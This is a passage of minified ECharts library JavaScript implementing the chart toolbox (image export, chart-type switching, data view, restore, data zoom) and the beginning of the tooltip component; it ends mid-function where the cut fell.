n=pc(e.get("padding")),i=e.getItemStyle(["color","opacity"]);return i.fill=e.get("backgroundColor"),t=new os({shape:{x:t.x-n[3],y:t.y-n[0],width:t.width+n[1]+n[3],height:t.height+n[0]+n[2],r:e.get("borderRadius")},style:i,silent:!0,z2:-1})}var gN=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.render=function(t,e,n,i){var r=this.group;if(r.removeAll(),t.get("show")){var o=+t.get("itemSize"),a=t.get("feature")||{},s=this._features||(this._features={}),l=[];P(a,(function(t,e){l.push(e)})),new rm(this._featureNames||[],l).add(u).update(u).remove(V(u,null)).execute(),this._featureNames=l,function(t,e,n){var i=e.getBoxLayoutParams(),r=e.get("padding"),o={width:n.getWidth(),height:n.getHeight()},a=Ac(i,o,r);Cc(e.get("orient"),t,e.get("itemGap"),a.width,a.height),Dc(t,i,o,r)}(r,t,n),r.add(fN(r.getBoundingRect(),t)),r.eachChild((function(t){var e=t.__title,i=t.ensureState("emphasis"),a=i.textConfig||(i.textConfig={}),s=t.getTextContent(),l=s&&s.states.emphasis;if(l&&!G(l)&&e){var u=l.style||(l.style={}),h=Fn(e,ls.makeFont(u)),c=t.x+r.x,p=!1;t.y+r.y+o+h.height>n.getHeight()&&(a.position="top",p=!0);var d=p?-5-h.height:o+8;c+h.width/2>n.getWidth()?(a.position=["100%",d],u.align="right"):c-h.width/2<0&&(a.position=[0,d],u.align="left")}}))}function u(u,h){var c,p=l[u],d=l[h],f=a[p],g=new Sh(f,t,t.ecModel);if(i&&null!=i.newTitle&&i.featureName===p&&(f.title=i.newTitle),p&&!d){if(function(t){return 0===t.indexOf("my")}(p))c={onclick:g.option.onclick,featureName:p};else{var y=pN(p);if(!y)return;c=new y}s[p]=c}else if(!(c=s[d]))return;if(c.uid=Ih("toolbox-feature"),c.model=g,c.ecModel=e,c.api=n,c instanceof uN){if(!p&&d)return void(c.dispose&&c.dispose(e,n));if(!g.get("show")||c.unusable)return void(c.remove&&c.remove(e,n))}!function(i,a,s){var l,u,h=i.getModel("iconStyle"),c=i.getModel(["emphasis","iconStyle"]),p=a instanceof uN&&a.getIcons?a.getIcons():i.get("icon"),d=i.get("title")||{};"string"==typeof p?(l={})[s]=p:l=p;"string"==typeof d?(u={})[s]=d:u=d;var f=i.iconPaths={};P(l,(function(s,l){var p=Uu(s,{},{x:-o/2,y:-o/2,width:o,height:o});p.setStyle(h.getItemStyle()),p.ensureState("emphasis").style=c.getItemStyle();var d=new ls({style:{text:u[l],align:c.get("textAlign"),borderRadius:c.get("textBorderRadius"),padding:c.get("textPadding"),fill:null},ignore:!0});p.setTextContent(d);var g=t.getModel("tooltip");g&&g.get("show")&&(p.tooltip=I({content:u[l],formatter:g.get("formatter",!0)||function(){return u[l]},formatterParams:{componentType:"toolbox",name:l,title:u[l],$vars:["name","title"]},position:g.get("position",!0)||"bottom"},g.option)),p.__title=u[l],p.on("mouseover",(function(){var e=c.getItemStyle(),n="vertical"===t.get("orient")?null==t.get("right")?"right":"left":null==t.get("bottom")?"bottom":"top";d.setStyle({fill:c.get("textFill")||e.fill||e.stroke||"#000",backgroundColor:c.get("textBackgroundColor")}),p.setTextConfig({position:c.get("textPosition")||n}),d.ignore=!t.get("showTitle"),Hs(this)})).on("mouseout",(function(){"emphasis"!==i.get(["iconStatus",l])&&Ws(this),d.hide()})),("emphasis"===i.get(["iconStatus",l])?Hs:Ws)(p),r.add(p),p.on("click",B(a.onclick,a,e,n,l)),f[l]=p}))}(g,c,p),g.setIconStatus=function(t,e){var n=this.option,i=this.iconPaths;n.iconStatus=n.iconStatus||{},n.iconStatus[t]=e,i[t]&&("emphasis"===e?Hs:Ws)(i[t])},c instanceof uN&&c.render&&c.render(g,e,n,i)}},e.prototype.updateView=function(t,e,n,i){P(this._features,(function(t){t instanceof uN&&t.updateView&&t.updateView(t.model,e,n,i)}))},e.prototype.remove=function(t,e){P(this._features,(function(n){n instanceof uN&&n.remove&&n.remove(t,e)})),this.group.removeAll()},e.prototype.dispose=function(t,e){P(this._features,(function(n){n instanceof uN&&n.dispose&&n.dispose(t,e)}))},e.type="toolbox",e}(pf);var yN=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.onclick=function(t,e){var n=this.model,i=n.get("name")||t.get("title.0.text")||"echarts",r="svg"===e.getZr().painter.getType(),o=r?"svg":n.get("type",!0)||"png",s=e.getConnectedDataURL({type:o,backgroundColor:n.get("backgroundColor",!0)||t.get("backgroundColor")||"#fff",connectedBackgroundColor:n.get("connectedBackgroundColor"),excludeComponents:n.get("excludeComponents"),pixelRatio:n.get("pixelRatio")});if("function"!=typeof MouseEvent||!a.browser.newEdge&&(a.browser.ie||a.browser.edge))if(window.navigator.msSaveOrOpenBlob||r){var l=s.split(","),u=l[0].indexOf("base64")>-1,h=r?decodeURIComponent(l[1]):l[1];u&&(h=atob(h));var c=i+"."+o;if(window.navigator.msSaveOrOpenBlob){for(var p=h.length,d=new Uint8Array(p);p--;)d[p]=h.charCodeAt(p);var f=new Blob([d]);window.navigator.msSaveOrOpenBlob(f,c)}else{var g=document.createElement("iframe");document.body.appendChild(g);var y=g.contentWindow,v=y.document;v.open("image/svg+xml","replace"),v.write(h),v.close(),y.focus(),v.execCommand("SaveAs",!0,c),document.body.removeChild(g)}}else{var m=n.get("lang"),_='<body style="margin:0;"><img src="'+s+'" style="max-width:100%;" title="'+(m&&m[0]||"")+'" /></body>',x=window.open();x.document.write(_),x.document.title=i}else{var b=document.createElement("a");b.download=i+"."+o,b.target="_blank",b.href=s;var w=new MouseEvent("click",{view:document.defaultView,bubbles:!0,cancelable:!1});b.dispatchEvent(w)}},e.getDefaultOption=function(t){return{show:!0,icon:"M4.7,22.9L29.3,45.5L54.7,23.4M4.6,43.6L4.6,58L53.8,58L53.8,43.6M29.2,45.1L29.2,0",title:t.getLocale(["toolbox","saveAsImage","title"]),type:"png",connectedBackgroundColor:"#fff",name:"",excludeComponents:["toolbox"],lang:t.getLocale(["toolbox","saveAsImage","lang"])}},e}(uN);yN.prototype.unusable=!a.canvasSupported;var vN="__ec_magicType_stack__",mN=[["line","bar"],["stack"]],_N=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.getIcons=function(){var t=this.model,e=t.get("icon"),n={};return P(t.get("type"),(function(t){e[t]&&(n[t]=e[t])})),n},e.getDefaultOption=function(t){return{show:!0,type:[],icon:{line:"M4.1,28.9h7.1l9.3-22l7.4,38l9.7-19.7l3,12.8h14.9M4.1,58h51.4",bar:"M6.7,22.9h10V48h-10V22.9zM24.9,13h10v35h-10V13zM43.2,2h10v46h-10V2zM3.1,58h53.7",stack:"M8.2,38.4l-8.4,4.1l30.6,15.3L60,42.5l-8.1-4.1l-21.5,11L8.2,38.4z M51.9,30l-8.1,4.2l-13.4,6.9l-13.9-6.9L8.2,30l-8.4,4.2l8.4,4.2l22.2,11l21.5-11l8.1-4.2L51.9,30z M51.9,21.7l-8.1,4.2L35.7,30l-5.3,2.8L24.9,30l-8.4-4.1l-8.3-4.2l-8.4,4.2L8.2,30l8.3,4.2l13.9,6.9l13.4-6.9l8.1-4.2l8.1-4.1L51.9,21.7zM30.4,2.2L-0.2,17.5l8.4,4.1l8.3,4.2l8.4,4.2l5.5,2.7l5.3-2.7l8.1-4.2l8.1-4.2l8.1-4.1L30.4,2.2z"},title:t.getLocale(["toolbox","magicType","title"]),option:{},seriesIndex:{}}},e.prototype.onclick=function(t,e,n){var i=this.model,r=i.get(["seriesIndex",n]);if(xN[n]){var o,a={series:[]};P(mN,(function(t){A(t,n)>=0&&P(t,(function(t){i.setIconStatus(t,"normal")}))})),i.setIconStatus(n,"emphasis"),t.eachComponent({mainType:"series",query:null==r?null:{seriesIndex:r}},(function(t){var e=t.subType,r=t.id,o=xN[n](e,r,t,i);o&&(T(o,t.option),a.series.push(o));var s=t.coordinateSystem;if(s&&"cartesian2d"===s.type&&("line"===n||"bar"===n)){var l=s.getAxesByScale("ordinal")[0];if(l){var u=l.dim+"Axis",h=t.getReferringComponents(u,Or).models[0].componentIndex;a[u]=a[u]||[];for(var c=0;c<=h;c++)a[u][h]=a[u][h]||{};a[u][h].boundaryGap="bar"===n}}})),"stack"===n&&(o=S({stack:i.option.title.tiled,tiled:i.option.title.stack},i.option.title)),e.dispatchAction({type:"changeMagicType",currentType:n,newOption:a,newTitle:o,featureName:"magicType"})}},e}(uN),xN={line:function(t,e,n,i){if("bar"===t)return S({id:e,type:"line",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get(["option","line"])||{},!0)},bar:function(t,e,n,i){if("line"===t)return S({id:e,type:"bar",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get(["option","bar"])||{},!0)},stack:function(t,e,n,i){var r=n.get("stack")===vN;if("line"===t||"bar"===t)return i.setIconStatus("stack",r?"normal":"emphasis"),S({id:e,stack:r?"":vN},i.get(["option","stack"])||{},!0)}};Yv({type:"changeMagicType",event:"magicTypeChanged",update:"prepareAndUpdate"},(function(t,e){e.mergeOption(t.newOption)}));var bN=new Array(60).join("-"),wN="\t";function SN(t){return t.replace(/^\s\s*/,"").replace(/\s\s*$/,"")}var MN=new RegExp("[\t]+","g");function IN(t,e){var n=t.split(new RegExp("\n*"+bN+"\n*","g")),i={series:[]};return P(n,(function(t,n){if(function(t){if(t.slice(0,t.indexOf("\n")).indexOf(wN)>=0)return!0}(t)){var r=function(t){for(var e=t.split(/\n+/g),n=[],i=O(SN(e.shift()).split(MN),(function(t){return{name:t,data:[]}})),r=0;r<e.length;r++){var o=SN(e[r]).split(MN);n.push(o.shift());for(var a=0;a<o.length;a++)i[a]&&(i[a].data[r]=o[a])}return{series:i,categories:n}}(t),o=e[n],a=o.axisDim+"Axis";o&&(i[a]=i[a]||[],i[a][o.axisIndex]={data:r.categories},i.series=i.series.concat(r.series))}else{r=function(t){for(var e=t.split(/\n+/g),n=SN(e.shift()),i=[],r=0;r<e.length;r++){var o=SN(e[r]);if(o){var a=o.split(MN),s="",l=void 0,u=!1;isNaN(a[0])?(u=!0,s=a[0],a=a.slice(1),i[r]={name:s,value:[]},l=i[r].value):l=i[r]=[];for(var h=0;h<a.length;h++)l.push(+a[h]);1===l.length&&(u?i[r].value=l[0]:i[r]=l[0])}}return{name:n,data:i}}(t);i.series.push(r)}})),i}var TN=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.onclick=function(t,e){var n=e.getDom(),i=this.model;this._dom&&n.removeChild(this._dom);var r=document.createElement("div");r.style.cssText="position:absolute;left:5px;top:5px;bottom:5px;right:5px;",r.style.backgroundColor=i.get("backgroundColor")||"#fff";var o=document.createElement("h4"),a=i.get("lang")||[];o.innerHTML=a[0]||i.get("title"),o.style.cssText="margin: 10px 20px;",o.style.color=i.get("textColor");var s=document.createElement("div"),l=document.createElement("textarea");s.style.cssText="display:block;width:100%;overflow:auto;";var u=i.get("optionToContent"),h=i.get("contentToOption"),c=function(t){var e,n,i,r=function(t){var e={},n=[],i=[];return t.eachRawSeries((function(t){var r=t.coordinateSystem;if(!r||"cartesian2d"!==r.type&&"polar"!==r.type)n.push(t);else{var o=r.getBaseAxis();if("category"===o.type){var a=o.dim+"_"+o.index;e[a]||(e[a]={categoryAxis:o,valueAxis:r.getOtherAxis(o),series:[]},i.push({axisDim:o.dim,axisIndex:o.index})),e[a].series.push(t)}else n.push(t)}})),{seriesGroupByCategoryAxis:e,other:n,meta:i}}(t);return{value:N([(n=r.seriesGroupByCategoryAxis,i=[],P(n,(function(t,e){var n=t.categoryAxis,r=t.valueAxis.dim,o=[" "].concat(O(t.series,(function(t){return t.name}))),a=[n.model.getCategories()];P(t.series,(function(t){var e=t.getRawData();a.push(t.getRawData().mapArray(e.mapDimension(r),(function(t){return t})))}));for(var s=[o.join(wN)],l=0;l<a[0].length;l++){for(var u=[],h=0;h<a.length;h++)u.push(a[h][l]);s.push(u.join(wN))}i.push(s.join("\n"))})),i.join("\n\n"+bN+"\n\n")),(e=r.other,O(e,(function(t){var e=t.getRawData(),n=[t.name],i=[];return e.each(e.dimensions,(function(){for(var t=arguments.length,r=arguments[t-1],o=e.getName(r),a=0;a<t-1;a++)i[a]=arguments[a];n.push((o?o+wN:"")+i.join(wN))})),n.join("\n")})).join("\n\n"+bN+"\n\n"))],(function(t){return!!t.replace(/[\n\t\s]/g,"")})).join("\n\n"+bN+"\n\n"),meta:r.meta}}(t);if("function"==typeof u){var p=u(e.getOption());"string"==typeof p?s.innerHTML=p:j(p)&&s.appendChild(p)}else s.appendChild(l),l.readOnly=i.get("readOnly"),l.style.cssText="width:100%;height:100%;font-family:monospace;font-size:14px;line-height:1.6rem;",l.style.color=i.get("textColor"),l.style.borderColor=i.get("textareaBorderColor"),l.style.backgroundColor=i.get("textareaColor"),l.value=c.value;var d=c.meta,f=document.createElement("div");f.style.cssText="position:absolute;bottom:0;left:0;right:0;";var g="float:right;margin-right:20px;border:none;cursor:pointer;padding:2px 5px;font-size:12px;border-radius:3px",y=document.createElement("div"),v=document.createElement("div");g+=";background-color:"+i.get("buttonColor"),g+=";color:"+i.get("buttonTextColor");var m=this;function _(){n.removeChild(r),m._dom=null}te(y,"click",_),te(v,"click",(function(){if(null==h&&null!=u||null!=h&&null==u)_();else{var t;try{t="function"==typeof h?h(s,e.getOption()):IN(l.value,d)}catch(t){throw _(),new Error("Data view format error "+t)}t&&e.dispatchAction({type:"changeDataView",newOption:t}),_()}})),y.innerHTML=a[1],v.innerHTML=a[2],v.style.cssText=g,y.style.cssText=g,!i.get("readOnly")&&f.appendChild(v),f.appendChild(y),r.appendChild(o),r.appendChild(s),r.appendChild(f),s.style.height=n.clientHeight-80+"px",n.appendChild(r),this._dom=r},e.prototype.remove=function(t,e){this._dom&&e.getDom().removeChild(this._dom)},e.prototype.dispose=function(t,e){this.remove(t,e)},e.getDefaultOption=function(t){return{show:!0,readOnly:!1,optionToContent:null,contentToOption:null,icon:"M17.5,17.3H33 M17.5,17.3H33 M45.4,29.5h-28 M11.5,2v56H51V14.8L38.4,2H11.5z M38.4,2.2v12.7H51 M45.4,41.7h-28",title:t.getLocale(["toolbox","dataView","title"]),lang:t.getLocale(["toolbox","dataView","lang"]),backgroundColor:"#fff",textColor:"#000",textareaColor:"#fff",textareaBorderColor:"#333",buttonColor:"#c23531",buttonTextColor:"#fff"}},e}(uN);function CN(t,e){return O(t,(function(t,n){var i=e&&e[n];if(X(i)&&!F(i)){X(t)&&!F(t)||(t={value:t});var r=null!=i.name&&null==t.name;return t=T(t,i),r&&delete t.name,t}return t}))}Yv({type:"changeDataView",event:"dataViewChanged",update:"prepareAndUpdate"},(function(t,e){var n=[];P(t.newOption.series,(function(t){var i=e.getSeriesByName(t.name)[0];if(i){var r=i.get("data");n.push({name:t.name,data:CN(t.data,r)})}else n.push(I({type:"scatter"},t))})),e.mergeOption(T({series:n},t.newOption))}));var AN=P,DN=Lr();function LN(t){var e=DN(t);return e.snapshots||(e.snapshots=[{}]),e.snapshots}var kN=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.onclick=function(t,e){!function(t){DN(t).snapshots=null}(t),e.dispatchAction({type:"restore",from:this.uid})},e.getDefaultOption=function(t){return{show:!0,icon:"M3.8,33.4 M47,18.9h9.8V8.7 M56.3,20.1 C52.1,9,40.5,0.6,26.8,2.1C12.6,3.7,1.6,16.2,2.1,30.6 M13,41.1H3.1v10.2 M3.7,39.9c4.2,11.1,15.8,19.5,29.5,18 c14.2-1.6,25.2-14.1,24.7-28.5",title:t.getLocale(["toolbox","restore","title"])}},e}(uN);Yv({type:"restore",event:"restore",update:"prepareAndUpdate"},(function(t,e){e.resetOption("recreate")}));var PN=["dataToPoint","pointToData"],ON=["grid","xAxis","yAxis","geo","graph","polar","radiusAxis","angleAxis","bmap"],RN=function(){function t(t,e,n){var i=this;this._targetInfoList=[];var r=EN(e,t);P(zN,(function(t,e){(!n||!n.include||A(n.include,e)>=0)&&t(r,i._targetInfoList)}))}return t.prototype.setOutputRanges=function(t,e){return this.matchOutputRanges(t,e,(function(t,e,n){if((t.coordRanges||(t.coordRanges=[])).push(e),!t.coordRange){t.coordRange=e;var i=FN[t.brushType](0,n,e);t.__rangeOffset={offset:HN[t.brushType](i.values,t.range,[1,1]),xyMinMax:i.xyMinMax}}})),t},t.prototype.matchOutputRanges=function(t,e,n){P(t,(function(t){var i=this.findTargetInfo(t,e);i&&!0!==i&&P(i.coordSyses,(function(i){var r=FN[t.brushType](1,i,t.range);n(t,r.values,i,e)}))}),this)},t.prototype.setInputRanges=function(t,e){P(t,(function(t){var n,i,r,o,a,s=this.findTargetInfo(t,e);if(t.range=t.range||[],s&&!0!==s){t.panelId=s.panelId;var l=FN[t.brushType](0,s.coordSys,t.coordRange),u=t.__rangeOffset;t.range=u?HN[t.brushType](l.values,u.offset,(n=l.xyMinMax,i=u.xyMinMax,r=YN(n),o=YN(i),a=[r[0]/o[0],r[1]/o[1]],isNaN(a[0])&&(a[0]=1),isNaN(a[1])&&(a[1]=1),a)):l.values}}),this)},t.prototype.makePanelOpts=function(t,e){return O(this._targetInfoList,(function(n){var i=n.getPanelRect();return{panelId:n.panelId,defaultBrushType:e?e(n):null,clipPath:uD(i),isTargetByCursor:cD(i,t,n.coordSysModel),getLinearBrushOtherExtent:hD(i)}}))},t.prototype.controlSeries=function(t,e,n){var i=this.findTargetInfo(t,n);return!0===i||i&&A(i.coordSyses,e.coordinateSystem)>=0},t.prototype.findTargetInfo=function(t,e){for(var n=this._targetInfoList,i=EN(e,t),r=0;r<n.length;r++){var o=n[r],a=t.panelId;if(a){if(o.panelId===a)return o}else for(var s=0;s<BN.length;s++)if(BN[s](i,o))return o}return!0},t}();function NN(t){return t[0]>t[1]&&t.reverse(),t}function EN(t,e){return Pr(t,e,{includeMainTypes:ON})}var zN={grid:function(t,e){var n=t.xAxisModels,i=t.yAxisModels,r=t.gridModels,o=ht(),a={},s={};(n||i||r)&&(P(n,(function(t){var e=t.axis.grid.model;o.set(e.id,e),a[e.id]=!0})),P(i,(function(t){var e=t.axis.grid.model;o.set(e.id,e),s[e.id]=!0})),P(r,(function(t){o.set(t.id,t),a[t.id]=!0,s[t.id]=!0})),o.each((function(t){var r=t.coordinateSystem,o=[];P(r.getCartesians(),(function(t,e){(A(n,t.getAxis("x").model)>=0||A(i,t.getAxis("y").model)>=0)&&o.push(t)})),e.push({panelId:"grid--"+t.id,gridModel:t,coordSysModel:t,coordSys:o[0],coordSyses:o,getPanelRect:VN.grid,xAxisDeclared:a[t.id],yAxisDeclared:s[t.id]})})))},geo:function(t,e){P(t.geoModels,(function(t){var n=t.coordinateSystem;e.push({panelId:"geo--"+t.id,geoModel:t,coordSysModel:t,coordSys:n,coordSyses:[n],getPanelRect:VN.geo})}))}},BN=[function(t,e){var n=t.xAxisModel,i=t.yAxisModel,r=t.gridModel;return!r&&n&&(r=n.axis.grid.model),!r&&i&&(r=i.axis.grid.model),r&&r===e.gridModel},function(t,e){var n=t.geoModel;return n&&n===e.geoModel}],VN={grid:function(){return this.coordSys.master.getRect().clone()},geo:function(){var t=this.coordSys,e=t.getBoundingRect().clone();return e.applyTransform(Vu(t)),e}},FN={lineX:V(GN,0),lineY:V(GN,1),rect:function(t,e,n){var i=e[PN[t]]([n[0][0],n[1][0]]),r=e[PN[t]]([n[0][1],n[1][1]]),o=[NN([i[0],r[0]]),NN([i[1],r[1]])];return{values:o,xyMinMax:o}},polygon:function(t,e,n){var i=[[1/0,-1/0],[1/0,-1/0]];return{values:O(n,(function(n){var r=e[PN[t]](n);return i[0][0]=Math.min(i[0][0],r[0]),i[1][0]=Math.min(i[1][0],r[1]),i[0][1]=Math.max(i[0][1],r[0]),i[1][1]=Math.max(i[1][1],r[1]),r})),xyMinMax:i}}};function GN(t,e,n,i){var r=n.getAxis(["x","y"][t]),o=NN(O([0,1],(function(t){return e?r.coordToData(r.toLocalCoord(i[t])):r.toGlobalCoord(r.dataToCoord(i[t]))}))),a=[];return a[t]=o,a[1-t]=[NaN,NaN],{values:o,xyMinMax:a}}var HN={lineX:V(WN,0),lineY:V(WN,1),rect:function(t,e,n){return[[t[0][0]-n[0]*e[0][0],t[0][1]-n[0]*e[0][1]],[t[1][0]-n[1]*e[1][0],t[1][1]-n[1]*e[1][1]]]},polygon:function(t,e,n){return O(t,(function(t,i){return[t[0]-n[0]*e[i][0],t[1]-n[1]*e[i][1]]}))}};function WN(t,e,n,i){return[e[0]-i[t]*n[0],e[1]-i[t]*n[1]]}function YN(t){return t?[t[0][1]-t[0][0],t[1][1]-t[1][0]]:[NaN,NaN]}var XN,UN,ZN=P,jN=mr+"toolbox-dataZoom_",qN=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.render=function(t,e,n,i){this._brushController||(this._brushController=new PA(n.getZr()),this._brushController.on("brush",B(this._onBrush,this)).mount()),function(t,e,n,i,r){var o=n._isZoomActive;i&&"takeGlobalCursor"===i.type&&(o="dataZoomSelect"===i.key&&i.dataZoomSelectActive);n._isZoomActive=o,t.setIconStatus("zoom",o?"emphasis":"normal");var a=new RN($N(t),e,{include:["grid"]}).makePanelOpts(r,(function(t){return t.xAxisDeclared&&!t.yAxisDeclared?"lineX":!t.xAxisDeclared&&t.yAxisDeclared?"lineY":"rect"}));n._brushController.setPanels(a).enableBrush(!(!o||!a.length)&&{brushType:"auto",brushStyle:t.getModel("brushStyle").getItemStyle()})}(t,e,this,i,n),function(t,e){t.setIconStatus("back",function(t){return LN(t).length}(e)>1?"emphasis":"normal")}(t,e)},e.prototype.onclick=function(t,e,n){KN[n].call(this)},e.prototype.remove=function(t,e){this._brushController&&this._brushController.unmount()},e.prototype.dispose=function(t,e){this._brushController&&this._brushController.dispose()},e.prototype._onBrush=function(t){var e=t.areas;if(t.isEnd&&e.length){var n={},i=this.ecModel;this._brushController.updateCovers([]),new RN($N(this.model),i,{include:["grid"]}).matchOutputRanges(e,i,(function(t,e,n){if("cartesian2d"===n.type){var i=t.brushType;"rect"===i?(r("x",n,e[0]),r("y",n,e[1])):r({lineX:"x",lineY:"y"}[i],n,e)}})),function(t,e){var n=LN(t);AN(e,(function(e,i){for(var r=n.length-1;r>=0&&!n[r][i];r--);if(r<0){var o=t.queryComponents({mainType:"dataZoom",subType:"select",id:i})[0];if(o){var a=o.getPercentRange();n[0][i]={dataZoomId:i,start:a[0],end:a[1]}}}})),n.push(e)}(i,n),this._dispatchZoomAction(n)}function r(t,e,r){var o=e.getAxis(t),a=o.model,s=function(t,e,n){var i;return n.eachComponent({mainType:"dataZoom",subType:"select"},(function(n){n.getAxisModel(t,e.componentIndex)&&(i=n)})),i}(t,a,i),l=s.findRepresentativeAxisProxy(a).getMinMaxSpan();null==l.minValueSpan&&null==l.maxValueSpan||(r=sA(0,r.slice(),o.scale.getExtent(),0,l.minValueSpan,l.maxValueSpan)),s&&(n[s.id]={dataZoomId:s.id,startValue:r[0],endValue:r[1]})}},e.prototype._dispatchZoomAction=function(t){var e=[];ZN(t,(function(t,n){e.push(w(t))})),e.length&&this.api.dispatchAction({type:"dataZoom",from:this.uid,batch:e})},e.getDefaultOption=function(t){return{show:!0,filterMode:"filter",icon:{zoom:"M0,13.5h26.9 M13.5,26.9V0 M32.1,13.5H58V58H13.5 V32.1",back:"M22,1.4L9.9,13.5l12.3,12.3 M10.3,13.5H54.9v44.6 H10.3v-26"},title:t.getLocale(["toolbox","dataZoom","title"]),brushStyle:{borderWidth:0,color:"rgba(210,219,238,0.2)"}}},e}(uN),KN={zoom:function(){var t=!this._isZoomActive;this.api.dispatchAction({type:"takeGlobalCursor",key:"dataZoomSelect",dataZoomSelectActive:t})},back:function(){this._dispatchZoomAction(function(t){var e=LN(t),n=e[e.length-1];e.length>1&&e.pop();var i={};return AN(n,(function(t,n){for(var r=e.length-1;r>=0;r--)if(t=e[r][n]){i[n]=t;break}})),i}(this.ecModel))}};function $N(t){var e={xAxisIndex:t.get("xAxisIndex",!0),yAxisIndex:t.get("yAxisIndex",!0),xAxisId:t.get("xAxisId",!0),yAxisId:t.get("yAxisId",!0)};return null==e.xAxisIndex&&null==e.xAxisId&&(e.xAxisIndex="all"),null==e.yAxisIndex&&null==e.yAxisId&&(e.yAxisIndex="all"),e}XN="dataZoom",UN=function(t){var e=t.getComponent("toolbox",0);if(e){var n=e.getModel(["feature","dataZoom"]),i=[],r=Pr(t,$N(n));return ZN(r.xAxisModels,(function(t){return o(t,"xAxis","xAxisIndex")})),ZN(r.yAxisModels,(function(t){return o(t,"yAxis","yAxisIndex")})),i}function o(t,e,r){var o=t.componentIndex,a={type:"select",$fromToolbox:!0,filterMode:n.get("filterMode",!0)||"filter",id:jN+e+o};a[r]=o,i.push(a)}},rt(null==ip.get(XN)&&UN),ip.set(XN,UN);var JN=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.type="tooltip",e.dependencies=["axisPointer"],e.defaultOption={zlevel:0,z:60,show:!0,showContent:!0,trigger:"item",triggerOn:"mousemove|click",alwaysShowContent:!1,displayMode:"single",renderMode:"auto",confine:null,showDelay:0,hideDelay:100,transitionDuration:.4,enterable:!1,backgroundColor:"#fff",shadowBlur:10,shadowColor:"rgba(0, 0, 0, .2)",shadowOffsetX:1,shadowOffsetY:2,borderRadius:4,borderWidth:1,padding:null,extraCssText:"",axisPointer:{type:"line",axis:"auto",animation:"auto",animationDurationUpdate:200,animationEasingUpdate:"exponentialOut",crossStyle:{color:"#999",width:1,type:"dashed",textStyle:{}}},textStyle:{color:"#666",fontSize:14}},e}(Nc);function QN(t){var e=t.get("confine");return null!=e?!!e:"richText"===t.get("renderMode")}var tE=["-ms-","-moz-","-o-","-webkit-",""];function eE(t,e,n){var i=[],r=t.get("transitionDuration"),o=t.get("backgroundColor"),s=t.get("shadowBlur"),l=t.get("shadowColor"),u=t.get("shadowOffsetX"),h=t.get("shadowOffsetY"),c=t.getModel("textStyle"),p=Jd(t,"html"),d=u+"px "+h+"px "+s+"px "+l;return i.push("box-shadow:"+d),e&&r&&i.push(function(t,e){var n="cubic-bezier(0.23, 1, 0.32, 1)",i="opacity "+t/2+"s "+n+",visibility "+t/2+"s "+n;return e||(i+=",left "+t+"s "+n+",top "+t+"s "+n),O(tE,(function(t){return t+"transition:"+i})).join(";")}(r,n)),o&&(a.canvasSupported?i.push("background-Color:"+o):(i.push("background-Color:#"+Je(o)),i.push("filter:alpha(opacity=70)"))),P(["width","color","radius"],(function(e){var n="border-"+e,r=cc(n),o=t.get(r);null!=o&&i.push(n+":"+o+("color"===e?"":"px"))})),i.push(function(t){var e=[],n=t.get("fontSize"),i=t.getTextColor();i&&e.push("color:"+i),e.push("font:"+t.getFont()),n&&e.push("line-height:"+Math.round(3*n/2)+"px");var r=t.get("textShadowColor"),o=t.get("textShadowBlur")||0,a=t.get("textShadowOffsetX")||0,s=t.get("textShadowOffsetY")||0;return r&&o&&e.push("text-shadow:"+a+"px "+s+"px "+o+"px "+r),P(["decoration","align"],(function(n){var i=t.get(n);i&&e.push("text-"+n+":"+i)})),e.join(";")}(c)),null!=p&&i.push("padding:"+pc(p).join("px ")+"px"),i.join(";")+";"}function nE(t,e,n,i,r){var o=e&&e.painter;if(n){var a=o&&o.getViewportRoot();a&&function(t,e,n,i,r){Xt(Yt,e,i,r,!0)&&Xt(t,n,Yt[0],Yt[1])}(t,a,document.body,i,r)}else{t[0]=i,t[1]=r;var s=o&&o.getViewportRootOffset();s&&(t[0]+=s.offsetLeft,t[1]+=s.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}var iE=function(){function t(t,e,n){if(this._show=!1,this._styleCoord=[0,0,0,0],this._enterable=!0,this._firstShow=!0,this._longHide=!0,a.wxa)return null;var i=document.createElement("div");i.domBelongToZr=!0,this.el=i;var r=this._zr=e.getZr(),o=this._appendToBody=n&&n.appendToBody;nE(this._styleCoord,r,o,e.getWidth()/2,e.getHeight()/2),o?document.body.appendChild(i):t.appendChild(i),this._container=t;var s=this;i.onmouseenter=function(){s._enterable&&(clearTimeout(s._hideTimeout),s._show=!0),s._inContent=!0},i.onmousemove=function(t){if(t=t||window.event,!s._enterable){var e=r.handler;Qt(r.painter.getViewportRoot(),t,!0),e.dispatch("mousemove",t)}},i.onmouseleave=function(){s._inContent=!1,s._enterable&&s._show&&s.hideLater(s._hideDelay)}}return t.prototype.update=function(t){var e=this._container,n=e.currentStyle||document.defaultView.getComputedStyle(e),i=e.style;"absolute"!==i.position&&"absolute"!==n.position&&(i.position="relative"),t.get("alwaysShowContent")&&this._moveIfResized(),this.el.className=t.get("className")||""},t.prototype.show=function(t,e){clearTimeout(this._hideTimeout),clearTimeout(this._longHideTimeout);var n=this.el,i=this._styleCoord,r=n.offsetHeight/2;e=bc(e),n.style.cssText="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+eE(t,!this._firstShow,this._longHide)+";left:"+i[0]+"px;top:"+(i[1]-r)+"px;border-color: "+e+";"+(t.get("extraCssText")||""),n.style.display=n.innerHTML?"block":"none",n.style.pointerEvents=this._enterable?"auto":"none",this._show=!0,this._firstShow=!1,this._longHide=!1},t.prototype.setContent=function(t,e,n,i,r){if(null!=t){var o=this.el;if(H(r)&&"item"===n.get("trigger")&&!QN(n)&&(t+=function(t,e,n){if(!H(n)||"inside"===n)return"";e=bc(e);var i,r="left"===(i=n)?"right":"right"===i?"left":"top"===i?"bottom":"top",o="",a="";return A(["left","right"],r)>-1?(o=r+":-6px;top:50%;",a="translateY(-50%) 